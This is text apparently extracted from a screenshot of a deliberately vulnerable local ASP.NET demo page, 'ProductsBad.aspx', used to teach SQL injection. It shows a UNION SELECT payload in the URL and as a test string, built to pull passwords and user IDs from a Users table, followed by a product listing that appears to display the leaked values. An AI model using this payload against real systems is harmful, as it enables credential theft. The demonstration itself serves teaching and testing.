 View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%20%27UNION%20SELECT%200,%20password,%20userID%20FROM%20...
Getting a List of Products
ProductID ProductName AssignedTo
0 apple john
0 grape candy
0 juice ted
0 monkey admin
0 orange sally
0 pomegranate lee
1 desktop admin
2 laptop admin
3 tablet admin
noVNC
A
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
or click here